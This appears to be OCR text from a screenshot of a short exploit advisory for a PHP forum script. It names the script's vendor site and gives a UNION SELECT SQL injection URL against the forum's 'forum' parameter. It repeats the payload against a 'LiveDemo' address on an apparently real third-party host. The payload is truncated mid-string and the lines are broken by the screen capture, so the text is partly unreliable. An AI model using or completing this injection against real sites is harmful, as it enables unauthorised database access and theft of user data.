
---------------------------------------
---------------------------------------
----

Website script: http://www.scripts-for-
sites.info/index.php

---------------------------------------
---------------------------------------
----

Exploit:      
http://localHost/forum/forum.php?
forum=-9999+union+all+select+null,concat_ws(0
---------------------------------------
---------------------------------------
----

LiveDemo:

http://www.turnkeyzone.com/demos/forum/forum
forum=-9999+union+all+select+null,concat_ws(0
---------------------------------------
---------------------------------------
----
